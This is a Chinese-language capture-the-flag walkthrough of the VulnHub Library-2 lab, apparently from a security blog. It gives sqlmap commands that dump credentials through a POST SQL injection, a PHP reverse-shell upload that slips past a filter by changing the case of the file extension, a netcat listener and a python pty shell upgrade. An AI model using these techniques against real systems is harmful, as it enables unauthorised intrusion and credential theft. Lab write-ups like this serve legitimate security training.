VulnHub_Library-2

![]()

发现目标主机

我们使用nmap扫描网络,看看哪些主机开放了80等端口

nmap 192.168.1.0/24

访问目标主机的80端口发现只是一个Apache的初始页面

我们扫描一下网站有没有其他目录

sudo dirb http://192.168.1.9/

使用dirb的默认模式我们发现没有获取导任何有价值的信息,我们继续指定PHP类型,看看会不会扫出有用的东西

sudo dirb http://192.168.1.9/ -X .php



扫描结束后,我们得到一个library.php的网页,打开后首页列举了几个货架的名字

访问之后没有给我们任何信息

使用SQLMap扫描发现GET请求下没有注入漏洞

sqlmap -u "http://192.168.1.9/library.php?country=England" --dbs

试试POST请求,首先将POST请求写入文件



使用SQLMAP发现POST请求提交方式存在注入漏洞

sqlmap -r 1.txt -p country --dbs

sqlmap -r 1.txt -p country -D library --tables





查看access表信息,发现了Username和Password列

sqlmap -r 1.txt -p country -D library -T access --columns

sqlmap -r 1.txt -p country -D library -T access -C "id,username,password" --dump

在最开始,我们发现开放了一个FTP的21端口,我们尝试登录一下

kali@kali:~$ ftp

ftp> open 192.168.1.9

Connected to 192.168.1.9.

220 (vsFTPd 3.0.3)

Name (192.168.1.9:kali): globus

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

drwxrwxrwx 2 1001 1001 4096 Jul 25 2019 html

226 Directory send OK.





修改hp-reverse-shell.php中的IP,将其上传导网站

在上传文件时我们发现没有权限

我们将文件后缀的.php修改为.phP即可上传成功

使用nc监听1234端口

sudo nc -lvp 1234

访问网页反弹回来一个shell



然后在系统一顿乱翻,找到welcome文件,并找到root密码

尝试切换root用户,发现需要交互式终端,使用python创建一个,并切换到root用户

python -c 'import pty; pty.spawn("/bin/sh")'

加入我的星球

![]()

下方查看历史文章

![]()

VulnHub之DC-1

VulnHub之DC-2

VulnHub之DC-3

VulnHub之DC-4

VulnHub之MuzzyBox

【工具分享】AWVS 12 汉化破解版

通达OA任意上传&文件包含漏洞复现

扫描二维码

获取更多精彩

NowSec

![]()